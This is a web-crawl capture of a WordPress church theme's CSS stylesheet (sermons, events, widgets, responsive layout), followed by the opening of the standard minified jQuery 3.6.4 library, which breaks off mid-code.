	background:#ffffff;
}
.grid-holder .grid-item{
	margin-left: 3%;
}
.grid-holder.col-2 .grid-item{
	width:49%;
}
.grid-holder.col-3 .grid-item{
	width:29.63%;
}
.grid-holder.col-4 .grid-item{
	width:24%;
}
.grid-media{
	position:relative;
}
.grid-content{
	padding:15px 20px 1px 20px;
}
.grid-content .fa-external-link{
	margin-left:10px;
}
.events-grid .grid-item{
}
.grid-item h3{
	line-height:1em;
}
.post-title{
	margin-bottom:0;
	padding-bottom:6px;
}
.post-content{
	padding-top:20px;
}
.post-content .featured-image{
	margin-bottom:20px;
}
.single-post-header{
	margin-bottom:0;
}
.single-post-header .event-date{
	float:left;
	width:50px;
}
.single-post-header .btn-toolbar{
	margin-top:8px;
}
.single-post-header .sermon-actions, .post-comments-count{
	margin-top:15px;
}
.event-description{
}
.event-description .panel-body{
	padding:10px 0;
}
.event-description .panel-heading{
	color:#ffffff;
}
.sermon-archive .post.sermon{
	margin-bottom:30px;
	padding:30px;
	background-color:#f8f7f3;
}
.sermon-archive .post.sermon .img-thumbnail{
	background:#fff;
}
.posts-archive .post{
	margin-bottom:40px;
	padding-bottom:25px;
	border-bottom:1px solid #eceae4;
}
.posts-archive .post .img-thumbnail{
	margin-top:10px;
}
.post.sermon .post-title h3{
	margin-bottom:5px;
}
.post.sermon .post-title .sermon-actions{
	text-align:right;
	padding-top:25px;
}
.post.sermon .post-content{
	padding-top:20px;
}
.audio-container, .video-container{
	margin-bottom:30px;
}
.post-meta{
	background-color:#f8f7f3;
	border-bottom:1px solid #eceae4;
	padding:10px 20px;
	font-size:12px;
}
.post-meta i{
	margin-right:5px;
	font-size:14px;
}
.post-comments{
	margin:30px 0 0 0;
}
.comments{
	margin:0;
	list-style-type:none;
}
.comments li{
	margin-bottom:25px;
}
.comments li .post-comment-block{
	padding:25px;
	padding-bottom:5px;
	border:1px solid #eceae4;
	border-bottom-width:2px;
	background:#ffffff;
}
.comments li.admin > .post-comment-block{
	background-color:#f8f7f3;
}
.comments li .img-thumbnail{
	float:left;
	margin-right:20px;
}
.comments li h5{
	margin-bottom:5px;
}
.comments li ul{
	padding-top:25px;
	padding-left:50px;
}
.post-comment-form{
	margin:30px 0 0 0;
	border-bottom:0;
}
.post-comment-form .form-control{
	margin-bottom:20px;
}
.gallery-filter ul{
	float:right;
}

/* Post Formats */
.format-quote .media-box blockquote{
	color:#ffffff;
	padding-left:0;
	border-left:0;
}
.owl-carousel .owl-item{
	float:left;
}
.owl-carousel .owl-item img{
	width:100%;
	float:left;
}
.staff-item .social-icons{
	margin-bottom:15px;
}
.staff-item .social-icons a{
	width:25px;
	height:25px;
	display:inline-block;
	line-height:25px;
	text-align:center;
	color:#ffffff;
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
	border-radius:100%;
	margin-left:0;
	margin-right:10px;
	text-decoration:none;
}
#gmap{
	height:350px;
	margin-bottom:30px;
	overflow:hidden;
}
#gmap iframe{
	border:0;
	width:100%;
	height:350px;
}
#message{
	margin-top:10px;
}
.fc-event-inner{
	color:#ffffff!important;
}

/* Widgets */
.widget{
	margin-bottom:30px;
	word-wrap: break-word;
}
.widget address {
	margin-bottom: 18px;
}

.widget abbr[title] {
	border-color: #f8f7f3;
}

.widget mark,
.widget ins {
	color: #000;
}

.widget pre,
.widget fieldset {
	border-color: #f8f7f3;
}
.widget form, .widget input, .widget select, .widget textarea{
	max-width:100%;
}
/* Calendar Widget*/

.widget_calendar table {
	line-height: 2;
	margin: 0;
}

.widget_calendar caption {
	color: #666;
	font-weight: 700;
	line-height: 1.7142857142;
	margin-bottom: 18px;
	text-align: left;
	text-transform: uppercase;
}

.widget_calendar thead th {
	background-color: #eceae4;
}

.widget_calendar tbody td,
.widget_calendar thead th {
	text-align: center;
	padding-left:5px;
	padding-right:5px;
}

.widget_calendar tbody a {
	background-color: #f8f7f3;
	text-decoration:none;
	padding-left:5px;
	padding-right:5px;
	display: block;
}

.widget_calendar tbody a:hover {
	background-color: #eceae4;
}

.widget_calendar tbody a:hover {
}

.widget_calendar #prev {
	padding-left: 5px;
}

.widget_calendar #next {
	padding-right: 5px;
	text-align: right;
}

.search-form-widget{
	margin-top:10px;
}
.widget .sidebar-widget-title h3{
	border-bottom:1px solid #eceae4;
	margin-bottom:0;
	padding-bottom:15px;
}
.widget .sidebar-widget-title{
	border-bottom:4px solid #f8f7f3;
	margin-bottom:20px;
}
.widget h4.footer-widget-title{
	border-bottom:1px solid #eceae4;
	padding-bottom:10px;
	margin-bottom:20px;
}
.widget ul > li{
	border-bottom:1px solid #eceae4;
	padding:10px 0;
	color:#999999;
}
.widget ul > li a{
	display:inline-block;
	text-decoration:none;
}
.widget ul > li a i{
	margin-right:5px;
}
.widget ul > li:first-child{
	padding-top:0;
}
.widget ul ul{
	margin-top:10px;
	padding-top:10px;
	margin-left:20px;
	border-top:1px solid #eceae4;
}
.widget ul ul li:last-child{
	border-bottom:0;
	padding-bottom:0;
}
.widget.widget_recent_sermons ul > li.featured-sermon:first-child{
	padding-top:30px;
}
.widget ul > li a:hover{
	text-decoration:none;
}
.widget .event-item .event-date{
	width:15%;
}
.widget.post-listing h2.post-title, .widget.sermons-listing h2.sermon-title{
	font-size:14px;
	margin-bottom:0;
}
.tagcloud a{
	display:inline-block;
	margin-right:7px;
	margin-bottom:7px;
	padding:2px 8px;
	border:1px solid #eceae4;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
	background:#f8f7f3;
	font-size:12px!important;
	text-decoration:none;
}
.tagcloud a:hover{
	text-decoration:none;
}
.widget-recent-posts .post-image{
	width:30%;
	float:left;
	margin-right:5%;
}
.widget-recent-posts .widget-blog-content{
	float:left;
	width:65%;
}
.widget-recent-posts .fa-angle-right{
	display:none;
}
.widget-recent-posts .fa-plus{
	margin-right:0;
}
.widget-recent-posts ul li a{
	padding:12px 0;
	text-decoration:none;
}
.widget-recent-posts ul li:first-child a{
	padding-top:8px;
}
.widget_recent_comments .fa-angle-right{
	display:none;
}
.widget_twitter_feeds li{
	font-size:16px;
	line-height:28px;
	border:0;
	padding:0;
}


/*-------------------------------------------------------------------------------------------*/
/* SHORTCODE DEFINATIONS */
/*-------------------------------------------------------------------------------------------*/
/* ==================================================
   Tabs
================================================== */
.tabs{
	margin-bottom:25px;
}
.nav-tabs{
}
.nav-tabs li{
	position:relative;
	display:block;
	float:left;
	margin-right:1px;
}
.nav-tabs li a{
	display:block;
	padding:10px 20px;
	background:#f8f8f8;
	text-decoration:none;
}
.nav-tabs li a:hover{
	color:#fff;
	background:#666;
	text-decoration:none;
}
.nav-tabs li a:active, .nav-tabs li.active a{
	color:#fff;
	background:#666;
}
.tab-content{
	padding:20px 0;
	background:#ffffff;
}
.tab-content > .tab-pane{
	display:none;
}
.tab-content > .active{
	display:block;
}
/* ==================================================
   Accordion & Toggle
================================================== */
.accordion {
  	margin-bottom: 35px;
}

.accordion-group {
  	margin-bottom: 8px;
  	border: none;
  	-webkit-border-radius: 0;
       -moz-border-radius: 0;
          	border-radius: 0;
}

.accordion-heading {
  	border-bottom: 0 none;
}

.accordion-heading .accordion-toggle {
	position: relative;
  	display: block;
  	padding: 15px;
	background:#f8f8f8;
	text-decoration:none;
	font-size: 13px;
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s;
}

.accordion-toggle {
  	cursor: pointer;
}
.accordion-toggle:hover{
	text-decoration:none;
}
.accordion-heading:hover .accordion-toggle,
.accordion-heading:hover .accordion-toggle.inactive {
	background:#666;
	color:#fff;
}
.accordion-heading .accordion-toggle.active {
	color:#fff;
	background:#666;
}
.accordion-heading .accordion-toggle.inactive {
	background:#f8f8f8;
}
.accordion-heading.accordionize .accordion-toggle i,
.accordion-heading.togglize .accordion-toggle i {
    position: absolute;
    top: 50%;
    right: 20px;
    margin: -8px 0 0 0;
    color: #666;
    font-size: 18px;
	-webkit-transition: all 0.1s linear 0s;
	-moz-transition: all 0.1s linear 0s;
	-ms-transition: all 0.1s linear 0s;
	-o-transition: all 0.1s linear 0s;
	transition: all 0.1s linear 0s;
}
.accordion-heading:hover .accordion-toggle i {
	color: #fff;
}
.accordion-heading .accordion-toggle.active i,
.accordion-heading:hover .accordion-toggle.inactive i {
	color: #666;	
}
.accordion-heading.accordionize .accordion-toggle.active i,
.accordion-heading.togglize .accordion-toggle.active i {
	color: #fff;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);	
}

.accordion-heading.togglize .accordion-toggle i {
	margin: -8px 0 0 0;
	font-size: 18px;
}
.accordion-heading.togglize .accordion-toggle .fa-plus-circle{
	display:block;
}
.accordion-heading.togglize .accordion-toggle.active .fa-plus-circle{
	display:none;
}
.accordion-heading.togglize .accordion-toggle .fa-minus-circle{
	display:none;
}
.accordion-heading.togglize .accordion-toggle.active .fa-minus-circle{
	display:block;
}
.accordion-inner {
  	padding: 16px;
	border: 1px solid #efefef;
	background: #fff;
}

/* ==================================================
   Alerts
================================================== */

.alert {
  	margin-bottom: 20px;
  	padding: 15px 35px 15px 15px;
	border: 1px solid #efefef;
  	-webkit-border-radius: 0px;
       -moz-border-radius: 0px;
          	border-radius: 0px;
  	background-color: #f8f8f8;
	text-shadow: none;
}

.alert .close {
 	position: relative;
  	top: 0px;
  	right: -22px;
	color: #FFFFFF;	
	text-shadow: none;
  	line-height: 20px;
	
	-webkit-transition: opacity 0.1s linear 0s;
	-moz-transition: opacity 0.1s linear 0s;
	-ms-transition: opacity 0.1s linear 0s;
	-o-transition: opacity 0.1s linear 0s;
	transition: opacity 0.1s linear 0s;
}

.alert .close:hover {
	text-decoration:none;
	opacity: 1;
}
.alert-standard {
	border-color:#efefef;
  	background-color: #f8f8f8;
}
.alert-standard, .alert-standard .close {
	color:#666;
}
.alert-success {
	border-color:#d6e9c6;
  	background-color: #dff0d8;
}
.alert-success, .alert-success .close {
	color:#468847;
}
.alert-danger,
.alert-error {
	border-color:#ebccd1;
  	background-color: #f2dede;
}
.alert-danger, .alert-danger .close,
.alert-error, .alert-error .close {
	color:#b94a48;
}
.alert-info {
	border-color:#bce8f1;
  	background-color: #d9edf7;
}
.alert-info, .alert-info .close {
	color:#3a87ad;
}
.alert-warning {
	border-color:#faebcc;
  	background-color: #fcf8e3;
}
.alert-warning, .alert-warning .close {
	color:#c09853;
}

/* ==================================================
   Progress bars
================================================== */
@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-moz-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
@-o-keyframes progress-bar-stripes {
  from {
    background-position: 0 0;
  }
  to {
    background-position: 40px 0;
  }
}
@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0;
  }
  to {
    background-position: 0 0;
  }
}
.progress {
  	margin-bottom: 15px;
  	height: 20px;
  	border-radius: 3px;
  	background-color: #eaeaea;
  	-webkit-box-shadow: none;
  	box-shadow: none;
	overflow: visible;
}
.progress-bar {
  	float: left;
  	width: 0%;
  	height: 100%;
  	background-color: #eaeaea;
  	-webkit-box-shadow: none;
  	box-shadow: none;
  	color: #ffffff;
  	text-align: center;
  	font-size: 12px;
  	line-height: 20px;
  	-webkit-transition: width 0.6s ease;
  	transition: width 0.6s ease;
	position: relative;
  	border-radius: 3px;
}
.progress-striped .progress-bar {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px;
}
.progress.active .progress-bar {
  	-webkit-animation: progress-bar-stripes 2s linear infinite;
  	animation: progress-bar-stripes 2s linear infinite;
}
.progress-bar-success {
  	background-color: #5cb85c;
}
.progress-striped .progress-bar-success {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-info {
  	background-color: #5bc0de;
}
.progress-striped .progress-bar-info {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-warning {
  	background-color: #f0ad4e;
}
.progress-striped .progress-bar-warning {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}
.progress-bar-danger {
  	background-color: #d9534f;
}
.progress-striped .progress-bar-danger {
  	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
  	background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  	background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
}

span.progress-bar-tooltip {
	position: absolute;
	position: absolute;
	top: -28px;
	right: 5px;
	display: block;
	padding: 4px 8px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background-color: #333;
	color: #FFF;
	font-size: 11px;
	line-height: 15px;
	opacity: 0;
	filter: alpha(opacity=0);
	-o-border-radius: 3px;
}
span.progress-bar-tooltip:after {
	position: absolute;
	bottom: -5px;
	left: 13px;
	display: block;
	width: 0;
	border-width: 5px 5px 0;
	border-style: solid;
	border-color: #333 transparent;
	content: "";
}
.progress-label{
	text-transform:uppercase;
}
/* ==================================================
   Facts Counters
================================================== */	
.fact-ico{
	display:inline-block;
	width:100px;
	height:100px;
	color:#999999;
	line-height:100px;
	margin:10px 0;
}
.fact{
	display:inline-block;
	color:#999999;
	font-size:15px;
	margin-top:10px;
	font-family: 'Volkhov', serif;
	font-style:italic
}
.counters .timer{
	display:inline-block;
	color:#333333;
	font-weight:700;
	font-size:38px;
}
.parallax .counters .timer{
	color:#ffffff;
}

/*-------------------------------------------------------------------------------------------*/
/* Parallax
/*-------------------------------------------------------------------------------------------*/
.parallax{
	background-attachment: fixed!important;
	background-position:center center;
	-webkit-background-size:cover;
	-moz-background-size:cover;
	background-size:cover;
	background-repeat:no-repeat;
	background-color:#f8f8f8;
}
.touch .parallax, .nav-backed-header.parallax{
	background-attachment:scroll!important;
}


/*This required by breadcrumb current_item*/ 
ol.breadcrumb > .current_item{
	color:#fff;
}
/*This required by select post widget*/
.widget_selected_post .post-image{
	width:30%;
	float:left;
	margin-right:5%;
}
.widget_selected_post .widget-blog-content{
	float:left;
	width:65%;
}
.widget_selected_post .fa-angle-right{
	display:none;
}
.widget_selected_post .fa-plus{
	margin-right:0;
}
.widget_selected_post ul li a{
	padding:12px 0;
	text-decoration:none;
}
.widget_selected_post ul li:first-child a{
	padding-top:8px;
}

/*After theme checker below css is required*/
.wp-caption {
	margin-bottom: 24px;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}

.wp-caption {
	color: #767676;
}

.wp-caption-text {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 12px;
	font-style: italic;
	line-height: 1.5;
	margin: 9px 0;
	padding-right: 10px;
}

.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%;
}

.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}

.gallery-item:hover .gallery-caption {
	opacity: 1;
}

.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}
/* Genericons */

.bypostauthor > article .fn:before,
.comment-edit-link:before,
.comment-reply-link:before,
.comment-reply-login:before,
.comment-reply-title small a:before,
.contributor-posts-link:before,
.menu-toggle:before,
.search-toggle:before,
.slider-direction-nav a:before,
.widget_twentyfourteen_ephemera .widget-title:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 Genericons;
	text-decoration: inherit;
	vertical-align: text-bottom;
}

/*-------------------------------------------------------------------------------------------*/
/* Responsive Classes
/*-------------------------------------------------------------------------------------------*/
@media (min-width: 992px) and (max-width: 1199px) {
	.navigation > ul > li > a{
		padding:0 25px;
	}
	.gallery-filter ul li span{
		display:none;
	}
}
@media only screen and (max-width: 992px) {
	.top-navigation li{
		font-size:18px;
	}
	.notice-bar .btn-block, .notice-bar .counter{
		margin-top:20px;
	}
	.events-listing .event-date{
		width:10%;
	}
	.events-listing .event-detail{
		width:57%;
	}
	.events-listing .to-event-url{
		width:26%;
	}
	.main-menu-wrapper{
		display:none;
		background:#f8f7f3;
		height:auto;
		position:absolute;
		left:0;
		top:80px;
		z-index:9999;
		width:100%
	}
	.sticky-wrapper{
		height:auto!important
	}
	.navigation{
		background:none;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		height:auto;
		position:relative;
		z-index:9999;
	}
	.navigation > ul > li{
		display:block;
		width:100%;
		line-height: normal;
		text-align:left;
	}
	.navigation > ul > li > a{
		padding:20px 25px;
		border-bottom:1px solid #eceae4;
	}
	.navigation > ul > li > ul, .navigation > ul > li > ul li ul{
		position:static;
		height:auto!important;
		border-bottom:1px solid #eceae4;
		top:0;
		left:0;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
		-webkit-border-radius:0;
		-moz-border-radius:0;
		border-radius:0;
		margin-left:0;
	}
	.navigation > ul > li > ul:before, .navigation > ul > li > ul li ul:before{
		display:none;
	}
	.is-sticky .main-menu-wrapper{
		background-color:#f8f7f3;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}
	.nav-backed-header{
		top:0;
		margin-bottom:0;
	}
	ol.breadcrumb{
		padding-top:20px;
	}
	.page-header{
		top:0;
		margin-bottom:0;
	}
	.post .img-thumbnail, .post .img-thumbnail{
		margin-bottom:20px;
	}
	.post.sermon .post-title .sermon-actions{
		text-align:left;
	}
	.gallery-filter ul{
		float:left;
		margin-top:20px;
	}
	ol.breadcrumb{
		padding:40px 0 40px 0;
	}
}
@media only screen and (max-width: 767px) {
	/* Isotope */
	.isotope {
		overflow: visible !important;
		height: auto !important;
	}
	.isotope-item {
		position: static !important;
		margin-right: auto;
		margin-left: auto;
		width: auto;
		-webkit-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-o-transform: none !important;
		transform: none !important;
	}
	.isotope-hidden {
		display: none !important;
	}
	.grid-item{
		margin-bottom: 6%;
	}
	.counter{
		margin-top:20px;
	}
	.featured-gallery{
		text-align:center;
	}
	.featured-gallery a{
		margin-bottom:20px;
		display:block;
	}
	.footer-widget{
		margin-bottom:30px;
	}
	.copyrights-col-left, .copyrights-col-right{
		text-align:center;
	}
	.copyrights-col-left{
		margin-bottom:20px;
	}
	.copyrights-col-right .social-icons{
		text-align:center;
	}
	.copyrights-col-right .social-icons a{
		margin:0 4px;
	}
	.grid-holder.col-2 .grid-item{
		width:95%;
	}
	.grid-holder.col-3 .grid-item{
		width:95%;
	}
	.grid-holder.col-4 .grid-item{
		width:95%;
	}
	.media-box{
		margin-bottom:20px;
	}
	.grid-item .media-box{
		margin-bottom:0;
	}
	.listing-header-sub .next-prev-nav{
		float:left;
	}
	.listing-header-sub h5{
		margin-right:0;
	}
	.featured-block{
		margin-bottom:20px;
	}
	.gallery-filter ul li span{
		display:none;
	}
	.page-header h1{
		font-size:24px;
	}
	.sidebar{
		float:left;
		width:100%;
		margin-top:30px;
	}
	.staff-item{
		margin-bottom:30px;
	}
}
@media only screen and (min-width: 320px) and (max-width: 480px) {
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
	
}

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41242
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new 